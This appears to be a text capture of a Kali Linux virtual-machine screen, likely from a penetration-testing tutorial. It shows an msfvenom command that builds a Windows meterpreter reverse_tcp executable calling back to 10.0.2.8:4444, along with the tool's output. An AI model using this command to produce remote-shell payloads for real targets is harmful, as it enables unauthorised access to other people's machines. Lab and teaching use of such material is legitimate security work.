 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
04:41 PM
Shell No. 1
File Actions Edit View Help
root@kali:~/Desktop/temp# msfvenom -p windows/meterpreter/reverse_tcp -a x86 LHOST=10.0.2.8 LPORT=4444 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@kali:~/Desktop/temp#
KALI
Right Ctrl